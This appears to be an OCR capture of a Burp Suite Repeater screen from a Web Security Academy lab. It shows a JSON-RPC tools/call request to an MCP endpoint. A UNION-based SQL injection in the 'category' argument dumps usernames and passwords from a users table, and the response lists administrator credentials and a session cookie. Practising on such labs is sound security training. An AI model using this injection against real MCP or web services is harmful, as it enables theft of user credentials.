 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a8e005b042aca888027e484000500c6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /mcp HTTP/2
2 Host: 0a8e005b042aca888027e484000500c6.web-security-academy.net
3 Content-Type: application/json
4 Accept: application/json, text/event-stream
5 Content-Length: 188
6
7 {
"jsonrpc":"2.0",
"id":1,
"method":"tools/call",
8 "params":{
9 "name":"list_products",
10 "arguments":{
11 "category":"' union select username ||'~~'|| password,Null from users --"
12 }
13 }
14 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=qmIFONJVe30ofIwYRHgJ5pBIHPQkpPB5; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 261
6
7 {
"jsonrpc":"2.0",
"id":1,
"result":{
"content":[
{
"type":"text",
"text":
"[\n  {\n    \"name\": \"wiener~~peter\"\n  },\n  {\n    \"name\": \"carlos~~hx05ymdq9luwf6dflx40\"\n  },\n  {\n    \"name
\": \"administrator~~axojfgc0wxomgxn9nir7\"\n  }\n]"
}
],
"isError":false
}
}
Search 0 highlights
Inspector
Notes
Custom actions